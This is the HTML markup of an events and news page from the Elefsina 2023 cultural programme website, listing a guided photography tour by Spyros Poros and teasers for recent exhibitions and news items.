				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:34430,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59221" class="elementor-post elementor-grid-item ecs-post-loop post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography">
				<div data-elementor-type="loop" data-elementor-id="29978" class="elementor elementor-29978 elementor-location-single post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/en/events/59221/">
							<img fetchpriority="high" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/12/DSC_0581-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59218" alt="" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1615883764" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8691" id="em-event-1615883764" data-view-id="1615883764">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/59221/"></a>
	<span class="meta-data data-text">Dates</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Time</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href=""
		   target="_blank">Old Olive Mill</a>
	</span>
    <br/>
    <span class="meta-data data-text">Kanellopoulou 1, Elefsina</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/59221/">Imprint 30 | Open guided tour by Spyros Poros</a></h3>
    
    <a href="https://2023eleusis.eu/en/events/59221/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/59221/">A unique guided tour through the photographic world of Spyros Poros</a></div>
    <div class="event-desc"><p>A unique guided tour through the photographic world of Spyros Poros</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/59221/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/">Visual Arts/Photography</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/" rel="tag">People/Society</a><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/" rel="tag">Visual Arts/Photography</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-03138b6 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="03138b6" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;03138b6&quot;,&quot;post_id&quot;:34430,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/artistic-program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1514" class="elementor elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3rd New Eleusis Symposion | Re-Enchanting the World"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" >
				3rd New Eleusis Symposion | Re-Enchanting the World			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-03T17:44:18+03:00">10.03.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T18:32:21+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map | Digital Platform Presentation"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" >
				The Invisible Map | Digital Platform Presentation			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T18:17:28+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum | Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum | Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:53:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-06-02T14:11:04+03:00">06.02.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 134 Persephone, The red carpet &#8211; The journey"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" >
				Mystery 134 Persephone, The red carpet &#8211; The journey			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T16:53:11+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Η ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" >
				Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:07:45+03:00">05.05.2025</time></span>
				</div>
				
					</div>

